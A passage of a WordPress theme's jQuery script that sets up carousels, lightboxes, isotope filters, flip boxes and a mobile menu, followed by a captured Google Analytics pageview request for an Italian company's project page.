                1200:{ items: jQuery(this).data("owl-desktop-items") }
            }
        });
        jQuery(this).find(".fancybox").fancybox({
            animationEffect: "zoom-in-out",
            animationDuration: 500,
            zoomOpacity: "auto",
        });
	});
    // RADIANTTHEMES CASE STUDIES SLIDER.
    jQuery(".radiantthemes-case-studies-slider.owl-carousel").each(function(){
		jQuery(this).owlCarousel({
			nav: false,
			dots: false,
			mouseDrag: false,
			touchDrag: true,
			loop: jQuery(this).data("case-studies-mobileitem") ,
			autoplay: jQuery(this).data("case-studies-mobileitem") ,
			autoplayTimeout: jQuery(this).data("case-studies-mobileitem") ,
			responsive:{
		        0:{ items: jQuery(this).data("case-studies-mobileitem") },
		        321:{ items: jQuery(this).data("case-studies-mobileitem") },
		        480:{ items: jQuery(this).data("case-studies-tabitem") },
		        768:{ items: jQuery(this).data("case-studies-tabitem") },
		        992:{ items: jQuery(this).data("case-studies-desktopitem") },
		        1200:{ items: jQuery(this).data("case-studies-desktopitem") }
		    }
        });
        if ( jQuery(this).hasClass("has-fancybox") ) {
            jQuery(this).find(".fancybox").fancybox({
                animationEffect: "zoom-in-out",
                animationDuration: 500,
                zoomOpacity: "auto",
            });
        }
	});
	// RADIANTTHEMES CASE STUDY ELEMENT.
	jQuery(".rt-case-study-box.isotope").each(function(){
        var $RTCaseStudyBoxElementOne = jQuery(this).isotope({
            layoutMode: 'masonry',
        });
        jQuery(this).parent().children(".rt-case-study-box-filter > button:last-child").addClass("current-menu-item");
        jQuery(this).parent().children(".rt-case-study-box-filter").on( 'click', 'button', function(){
            jQuery(this).parent().find("button").removeClass("current-menu-item");
            jQuery(this).attr("class","current-menu-item");
            $RTCaseStudyBoxElementOne.isotope({
                filter: jQuery(this).attr("data-filter"),
            });
        });
        if ( jQuery(this).hasClass("has-fancybox") ) {
            jQuery(this).find(".fancybox").fancybox({
                animationEffect: "zoom-in-out",
                animationDuration: 500,
                zoomOpacity: "auto",
            });
        }
    });
    // RADIANTTHEMES FLIP BOX.
    jQuery(".rt-flip-box").each(function(){
	    jQuery(this).children(".holder").justFlipIt({
    	    FlipX: jQuery(this).data("flip-box-x") ,
    	    Template: jQuery(this).find(".second-card") ,
    	});
    	jQuery(this).find(".first-card").unwrap();
	});
		
		// CUSTOM RESPONSIVE MENU

         jQuery('.elementor-menu-toggle').click(function() {
                jQuery('.wraper_header_main').toggleClass("mobile-menu-open");
                jQuery('body').toggleClass("mobile-menu-active");
            });           

            jQuery(".wraper_header .elementor-navigation").before("<div class='mobile-menu-close hidden-lg hidden-md visible-sm visible-xs'></div>");

            jQuery(".wraper_header .wraper_header_main > nav ul.elementor-nav-menu li.menu-item-has-children > .sub-menu, .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu").after("<span class='radiantthemes-open-submenu  hidden-lg hidden-md visible-sm visible-xs'></span>");

            jQuery(".radiantthemes-open-submenu").click(function () {
                jQuery(this).parent().children(".sub-menu, .mega-child-menu").slideToggle(500);
                jQuery('.wraper_header .wraper_header_main > nav ul.elementor-nav-menu li.menu-item-has-children, .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu').toggleClass("radiantthemes-menu-open");
                jQuery(this).parent().children('.radiantthemes-open-submenu').toggleClass("active");
            });

            jQuery(".mobile-menu-close").click(function () {
                jQuery(".wraper_header_main").toggleClass("mobile-menu-open");
                jQuery("body").toggleClass("mobile-menu-active");
            });

            jQuery('.overlay').click(function () {
                jQuery(".wraper_header_main").toggleClass("mobile-menu-open");
                jQuery("body").toggleClass("mobile-menu-active");
            });
});
 
 // CUSTOM RESPONSIVE MENU
 
 
 
	

// RADIANTTHEMES Portfolio ELEMENT.
	jQuery(".rt-portfolio-box.isotope").each(function(){
        var $RTportfolioBoxElementOne = jQuery(this).isotope({
            layoutMode: 'masonry',
        });
        jQuery(this).parent().children(".rt-portfolio-box-filter > button:last-child").addClass("current-menu-item");
        jQuery(this).parent().children(".rt-portfolio-box-filter").on( 'click', 'button', function(){
            jQuery(this).parent().find("button").removeClass("current-menu-item");
            jQuery(this).attr("class","current-menu-item");
            $RTportfolioBoxElementOne.isotope({
                filter: jQuery(this).attr("data-filter"),
            });
        });
        if ( jQuery(this).hasClass("has-fancybox") ) {
            jQuery(this).find(".fancybox").fancybox({
                animationEffect: "zoom-in-out",
                animationDuration: 500,
                zoomOpacity: "auto",
            });
        }
        
        
    });

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=57540275&t=pageview&_s=1&dl=https%3A%2F%2Fwww.youinit.it%2Fproject%2Faeroporto-marco-polo-venezia%2F&ul=en-us%40posix&dt=Aeroporto%20Marco%20Polo%20%E2%80%93%20Venezia%20%E2%80%93%20YOUinIT&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=605581499&gjid=2122586547&cid=705043694.1769279210&tid=UA-156148700-1&_gid=1880007919.1769279210&_r=1&_slc=1&gtm=45He61m0n81KQVWLRQv830399726za200zd830399726&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938465~115938469~116682876~116992598~117041587~117223566&z=1801310774
body_size: -450
content:
2,cG-91XCNRKVCM